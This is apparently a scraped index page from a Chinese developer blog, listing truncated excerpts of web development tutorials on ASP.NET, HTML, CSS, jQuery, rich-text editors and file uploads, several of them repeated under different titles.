
让输入框关闭自动完成(AutoComplete)功能
浏览器自动完成功能让我们填写表单更加方便,可是有时我们并不想浏览器把我们输入的内容记录下来,例如信用卡号码,或者其它需要保密的东东。 现在我们可以用input的一个属性autocomplete。 这是一个关闭自动完成的示例:<i…
.NET-超大文件上传-如何上传文件-大文件上传

HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
html5学习笔记(4)
XHTML可扩展的超文本标记语言文档声明:DTD:html5与html4的区别html5新增的元素:结构元素:section ,article, aside, header,hgroup,footer, nav, figure其他元素…
PHPMyWind支持PDF一键导入
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
PHPMyWind支持Word一键导入
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
网页 批量大文件上传下载
HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
SiteFactory支持ppt上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
SiteFactory支持pdf自动上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
求超大文件上传方案( csharp )
HTML部分
<% Page Language"C#" AutoEventWireup"true" CodeBehind"index.aspx.cs" Inherits"up6.index" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
ZBlog编辑器支持Word文档一键上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
CKEditor可视化在线编辑器使用教程与CKFinder配置
CKEditor是一款功能非常强大的在线HTML编辑器,后台编辑新闻列表都要用到它。今天做一份有关于将这款插件插入到网站cms后台的方法: 安装: 下载CKEDITOR的文件,最新的CKEditor 4.0版本下载地址,解压后复制到你网站的根目…

HTML rel 属性
HTML rel 属性 rel 属性 -- link标签中的rel属性,定义了文档与链接的关系. 此属性通常出现在a,link标签中属性值 Alternate -- 定义交替出现的链接Alternate 属性值 -- alternate是LinkTypes的一个值,网页设计者可以通过此值,设计交替出现的链接 此属性值通常在,rel,rev属性中出…

【ASP.NET 进阶】定时执行任务实现 (定时读取和修改txt文件数字内容,无刷新显示结果)...
现在有很多网站或系统需要在服务端定时做某件事情,如每天早上8点半清理数据库中的无效数据等等,Demo 具体实现步骤如下: 0.先看解决方案截图 1.创建ASP.NET项目TimedTask,然后新建一个全局应用程序类文件 Global.asax 2.然后在App…
【CSS3】CSS3 滤镜实现
作者:^_^肥仔John 来源:CSS3魔法堂:CSS3滤镜及Canvas、SVG和IE滤镜替代方案详解 IE特有的滤镜常常作为CSS3各种新特性的降级处理补充,而Adobe转向HTML5后与Chrome合作推出CSS3的Filter特性,因此当前仅Webkit内核的…
【ASP.NET 插件】分享一款富文本web编辑器UEditor
UEditor是由百度web前端研发部开发所见即所得富文本web编辑器,具有轻量,可定制,注重用户体验等特点,开源基于MIT协议,允许自由使用和修改代码... <% Page Language"C#" AutoEventWireup"true" …
【ASP.NET 进阶】TreeView控件学习
这几天上班没事做,也不好打酱油,学点没接触过的新东西吧,基本了解了下TreeView控件。 TreeView 控件用于在树结构中显示分层数据,例如目录或文件目录等。 下面看代码吧: 1.效果图 2.静态数据方式(即在页面上…

【Javascript Demo】遮罩层和弹出层简单实现
最近纠结于遮罩层和弹出层的实现,终于搞定了个简单的版本。示例和代码如下,点击按钮可以看到效果: 1.示例: 2.代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/x…
时隔5年,任正非再一次要炸掉华为研发金字塔(附全文)
程序员求职简历,项目经验怎么写?免费修改简历、提供模板并内部推荐最近华为内部员工社区平台“心声社区”时隔5年又转发了一遍2016年的文章《华为到了该炸掉研发金字塔的时候了》及评论,在互联网引发热议。这篇文章并不是任正非写的ÿ…
论文致谢走红的博士,我最佩服他的这一点
被人民日报接连两次报道(直抵人心!中科院一博士论文致谢走红、刷屏的中科院博士回信了),拿下知乎、微博多个热搜的博士论文致谢,相信大家都看过了。乐观、坚毅、勇敢都是这个博士的标签,也是让无数网友感动…
LINQ To SQL 的案例
ylbtech- ASP.NET-LINQ(LINQToSQL): LINQ To SQL 的案例LINQ To SQL 的案例。 基本的 CRUD 操作,1,Select All. 2,Column Filter. 3,Where. 4,Order by Desc|Asc. 5,Group by. 6,Jion. 1.A,Image(运行效果图)返回顶部 1.B,DataSource(源代码)返回顶部1.B…
为什么加载 JavaScript 使用 src,CSS 使用 href?
转自知乎上hax的解答。 理论上说,src表达的是该元素的内容将被整体替换。比如img元素、script元素、iframe元素都是如此。 胎死腹中的XHTML2中就将src属性推广到了所有元素。比如可以: <style src"common.css">
/*这里的内容被忽略*/…
css样式在FF和IE下的区别
FireFox: div 设置 margin-left, margin-right 为 auto 时已经居中, IE 不行 FireFox: body 设置 text-align 时, div 需要设置 margin: auto(主要是 margin-left,margin-right) 方可居中 FireFox: 设置 padding 后, div 会增加 height 和 width, 但 IE 不会, 故需要用 !import…
Z-Blog支持pdf一键上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
Z-Blog支持ppt一键粘贴
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
Z-Blog支持PowerPoint导入
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
asp.net web 后台判断提示框,点击'是'执行代码A(),点击'否'执行代码B()
html code
<html xmlns"http://www.w3.org/1999/xhtml" >
<head runat"server"><title>无标题页</title>
</head>
<body><form id"form1" runat"server"><div><asp:Button ID&quo…
Z-Blog支持Word图文一键上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
html保留字符详解
2019独角兽企业重金招聘Python工程师标准>>> 本文由 www.169it.com 搜集整理1. 注释 HTML中的注释和其它语言注释作用相似,都是为了方便阅读和调试代码。当浏览器遇到注释时会自动忽略注释内容。HTML的注释格式多行和单行注释都用一种格式,如…
JSON对象转换成JSON字符串
1、问题背景 有一个json对象,需要将其转换成json字符串 JSON.stringify(obj) 2、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmln…
ubuntu14.04 64位 安装Tomcat
ubuntu14.04 64位 安装Tomcat 1 下载Tomcat
在htt://www.tomcat.apache.org官网上下载apache-tomcat-7.0.57.tar.gz 2 解压Tomcat
youhaidongyouhaidong:~$ cd 下载 youhaidongyouhaidong:~$ youhaidongyouhaidong:~/下载$ tar -zxvf apache-tomcat-7.0.57.tar.gz apache-t…
ID选择器(jQuery)
1、#id:根据给定的id匹配一个元素,如果选择器中包含特殊字符,可以用两个斜杠转义
2、查找id为“myDiv”的元素,并给这些元素设置css样式
(1)id.html: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML …
客户端与服务器端笔记
客户端:Client服务器端:Server 一般来说,客户端就是我们使用的电脑(包括我们使用的浏览器IE,Firefox);服务器端就是存放网页与数据库数据的服务器; 动态网页都是在服务器端执行(例如asp、php等程序)成HTML,…
XHTML1.0对HTML4.0的改进
1、XHTML借鉴了XML的写法,语法更加严格; 2、XHTML实现了把页面样式和内容分离了,废弃了HTML4.0中表示样式的标签和属性,推荐使用CSS样式来描述页面的样式。 XHTML1.0 分为两个版本 严格版(strick)ÿ…
getElementsByName实例
实例1: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equi…
15本Web开发人员应该拥有的免费电子书籍
当今互联网已经成为每一个人的信息知识来源。假如你想学习任何事情,可以很容易在互联网上轻松找到相关的信息,即使它是很简单的事情。在互联网上有成千上万的教程和指南可以用来学习与工作相关的技术和内容。 Web开发人员同样也经常通过互联网获取关于HT…
ExtJS与.NET结合开发实例(Grid之数据显示、分页、排序篇)
最近园子里有很多朋友关心ExtJS,我最近写了一个项目管理工具用到ExtJS,我结合.NET写了个关于Grid实现的一个实例供需要的朋友参考。 本实例开发环境是:Windows XP Sql Server 2005 IIS6VS 2008 Beta2(.NET Framework3.5) 实现步骤: …
Asp.net模板引擎技术
以前听我朋友说起php的模板引擎技术的时候似懂非懂哪时感觉真的很强,一直在想asp.net有这种技术吗?我不知道我的理解是不是对的.其实asp.net的模板引擎技术就是先建好一个静态的html页面我们称它为模板页,你如果有不同形式的页面哪就得建立不…
div+css中命名规范
上次给别人演示div的效果时,写了css样式却一直不能呈现,最后不小心发现自己在写css样式时候,给一个class命名为数字开头的名称,才想起来自己去年刚学习样式表时候也出现此问题,最后被我解决掉的,声明一下cs…

考生登录考试成绩查询(代码编写)

考生登录考试成绩查询(编写代码) 程序的应用设计是根据考生登录来进行姓名身份验证成绩查询,在应用时可用:IE6浏览器、google浏览器、火狐浏览器、TTraveler浏览器、maxthon3浏览器来测试显示输入身份验证提交。 (1)…
asp.net 2.0中使用sitemapDATAsource做页面导航
asp.net 2.0中使用sitemapDATAsource做页面导航 在ASP.NET 2.0中,没有专门的页面导航控件,但可以使用SITEMAPdatasource配和DATALIST来实现。 SITEMAPDATASOURCE控件中,需要特别的建立一个web.sitemap的XML文件,该文件中存贮网站…
学习 ExtJS 4 面板与布局
学习 ExtJS 4 面板与布局 原文 http://www.cnblogs.com/codealone/archive/2013/06/04/3091325.html 面板Panel Ext.panel.Panel拓展自Ext.container.Container,它可以应用布局(默认为AUTO)也可以作为各种组件 的容器,并且可以拓展出更加强大…
JavaScript学习总结(4)——JavaScript数组
2019独角兽企业重金招聘Python工程师标准>>> JavaScript中的Array对象就是数组,首先是一个动态数组,无需预先制定大小,而且是一个像Java中数组、ArrayList、Hashtable等的超强综合体。 一、数组的声明 常规方式声明: 1…

牛腩新闻发布系统——初探JQuery,AJAX
jQuery是一个兼容多浏览器的javascript库,简单的说就跟SQLhelper一样的,SQLHelper是各种操作数据库的函数集合,那么JQuery就是一个具有很多Javascript函数的集合。和AJAX一起使用能方便网站的交互。 AJAX是指一种创建交互式网页应用的网页开发…

最近改造的一款可多选的日历插件,已通过兼容性测试
先上截图: 事实上,上面如果换到下个月或者上个月,当前的选择依然会得到保存,并且显示如初。 这个批量选择日期,在有些场合,比如计划或者查询的时候可以用到。 首先声明:这是改编过来的一个多选日…
JavaScript特效制作经典精讲(案例入门详解、可直接粘贴拷贝运行、史上最牛案例)...
技巧一、添加链接提示 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equi…
消除js以及jsp文件中的黄色感叹号警告
不知道大家有没有和我一样的经历,就是导入的js文件或者手写的js文件,有时候总是会莫名其妙出现好多黄色的警告(感叹号),但是不影响代码的运行,也不报错,就是有强迫症的看起来特难受!…
转载 jQuery浏览器版本判断
可用值: safari opera msie mozilla 例如:if($.browser.msie){ alert("Microsoft Internet Explorer")}if($.browser.mozilla){ alert("Mozilla Firefox")}当然有时候我们还需要区分版本 这就要用到 jQuery.browser.version 例如…
富文本编辑器实现网页图图文自动上传
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
asp.net 中实现附件批量上传与下载。
实际上我这里一次性只能上传10个附件,就是通过js控制。 (另一个asp.net的批量上传:http://www.cnblogs.com/52net/archive/2012/06/14/2549174.html) 上传界面:点击添加附件,添加完一个附件后,点击后面的继续可以继续…
简单的JAVASCRIPT(JS)音乐播放器
增加了playlist,使用MakeList实现多首播放,有需要的可以直接使用 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http:/…
CSS、DIV真的不重要吗
CSS、DIV真的不重要吗? 今天在跟一个同学在聊天的时候,他说“我觉得做网页,DIV其实不是很重要,因为对于一些中小型的网站来说,表格布局已经够了”。当时自己就很惘然:为什么会这样呢?…


ArcGIS.Server.9.3和ArcGIS API for JavaScript实现Toc功能(二)
目的: 1.ArcGIS API for JavaScript实现Toc功能,图层列表的显示以及图层可见性的控制。准备工作:1.在ArcGIS.Server.9.3发布一个叫usa的Map Service,并且把这个Service启动起来。完成后的效果图: 开始0.本例子开始采用…
ASP.NET DEMO18 验证GridView中由DropDownList控制CheckBoxList的选择项个数
验证GridView中由DropDownList控制CheckBoxList的选择项个数 必须确保在 GridView 模板列中使用的 CheckBoxList1 & DropDownList1 是唯一的,至少不能存在与其他同类型控件ID中 防止客户端绕过js验证,进行服务器端验证源码下载 <% Page Language&…

对margin的一些了解
你真的了解margin吗?你知道margin有什么特性吗?你知道什么是垂直外边距合并?margin在块元素、内联元素中的区别?什么时候该用 padding而不是margin?你知道负margin吗?你知道负margin在实际工作中的用途吗&a…
CDMA移动数据业务发展探讨(转)
摘 要 从日、韩等国的移动数据业务发展现状及趋势分析着手,阐述移动数据的业务体系和技术体系,并对移动运营商近期能够在CDMA网络上可开办的业务进行了展望。 关键词 移动数据业务 WAP MMS/IMAP4 TAVA/BREW gpsOne 目前,中国联通c…
影响SEO的页面制作细节(转)
1、将css与javascript全部用下边的方法分离到外部文件中去。 <script type"text/javascript" src"include/common.js">script> 让html代码最大可能的只是用来显示实际内容。 2、采用xhtml代码编写页面,抛弃传统Table布局模式ÿ…
搭建Spring、Spring MVC、Mybatis和Freemarker
搭建Spring、Spring MVC、Mybatis和Freemarker 1、pom文件 <project xmlns"http://maven.apache.org/POM/4.0.0" xmlns:xsi"http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation"http://maven.apache.org/POM/4.0.0 http://maven.apac…
ASP.NET 2.0中合并 GridView 的表头单元格
在实际工作中,往往需要合并表格头部的单元格,下面就是一个实现的例子。运行结果如图: C# <% Page Language"C#" AutoEventWireup"true" %><!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN…
超级全局变量$_GET,$_POST,$_REQUEST,$_ENV,$_SERVER,$_COOKIE,$_SESSION,$GLOBALS,$_FILE
<?php/**
燕十八 公益PHP培训
课堂地址:YY频道88354001
学习社区:www.zixue.it
**//*
一般情况下,页面内声明的"普通全局变量",
在函数内访问不到.但是: 常量 在函数能访问到
而且,还有一类变量 ----- 超级变局变量.超级全局变量,非常猛, 在页面的任意一处,
…
.net長文章分頁實現
前臺: <% Page Language"C#"AutoEventWireup"true"CodeFile"Default3.aspx.cs"Inherits"Default3"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
jQuery plugin: autoResize
html代码定义文本框: <textarea id"test-comment" style"width: 400px; padding: 5px; height: 50px; display: block;">在这里输入内容,当内容超出文本框高度时,文本框会自动扩展
</textarea>javascript代码…
Asp.Net访问Oracle 数据库 执行SQL语句和调用存储过程
Web服务器的配置: 1.安装Oracle 客户端 参考 Oracle 9i & PLSQL 全简体中文版数据库安装过程(图解),在选择安装的时候仅安装客户端即可2.为安装客户端的服务器配置Net 服务 参考 Oracle 9i/10g 数据库 创建数据库 Net 配置 …
新闻添加html页面
新闻添加html页面
<% Page Language"C#" AutoEventWireup"true" CodeBehind"NewsEdit.aspx.cs" Inherits"domain.UI.images.News.NewsEdit" %>
<% Register Assembly"CuteEditor" Namespace"CuteEditor&quo…
jQuery中的事件(一)
jQuery中的事件添加的是多播事件委托. 也就是为click事件又添加了一个方法, 不会覆盖对象的click事件原有的事件处理函数. $("#testDiv4").bind("click", function(event) { alert("one"); }); $("#testDiv4").bind("click"…
